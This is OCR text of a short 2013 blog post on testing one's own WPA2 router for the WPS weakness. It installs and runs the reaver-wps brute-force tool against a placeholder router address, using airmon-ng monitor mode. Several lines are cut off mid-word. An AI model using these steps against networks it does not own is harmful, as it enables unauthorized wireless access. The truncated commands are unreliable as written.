
19 May 2013:
Reaver can not eat my WPS
Right, to test if your WPA2 router has WPS enabled and is attackable you need
r
As this is a continuation of my previous investigations
[1]
,
[2]
I will assume you a
sudo apt-get install libpcap-dev sqlite3 libsqlite3
svn checkout
http://reaver-wps.googlecode.com/svn/t
cd reaver-wps-read-only/src
./configure
make
sudo make install
Once again we need to make sure nothing interferes with the wifi.
sudo /etc/init.d/ifplugd stop
sudo killall ifplugd
Then start up the monitor mode on the device.
sudo airmon-ng start wlan0
and kick off
reaver-wps
sudo reaver -i mon0 -b 00:00:DE:AD:BE:EF -A